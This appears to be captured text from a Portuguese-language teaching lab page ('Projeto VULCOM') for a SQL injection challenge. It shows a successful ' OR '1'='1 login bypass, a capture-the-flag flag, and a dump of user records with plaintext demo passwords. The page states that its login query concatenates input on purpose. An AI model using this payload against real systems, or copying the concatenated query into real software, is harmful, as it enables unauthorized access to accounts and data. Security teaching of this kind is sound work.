 PROJETO VULCOM
vulnerabilidades comuns_
admin SAIR
Desafio: SQL Injection
A consulta de login concatena os valores enviados de propósito. Use somente dados de laboratório.
Bem-vindo, ' OR '1'='1! Flag: VULCOM{SQLi_Exploit_Success}
Resultado da consulta
[
{
"id": 1,
"fullname": "Administrador do Sistema",
"username": "admin",
"email": "admin@vulcom.com.br",
"password": "Vulcom@DSM",
"is_admin": true
},
{
"id": 2,
"fullname": "Esther Moraes",
"username": "Isaac.Souza",
"email": "DaviLucca_Costa@gmail.com",
"password": "senha123",
"is_admin": true
},
{
"id": 3,
"fullname": "Valentina Nogueira",
"username": "Nataniel.Macedo",
Desenvolvido e mantido com por Prof. Fausto Cintra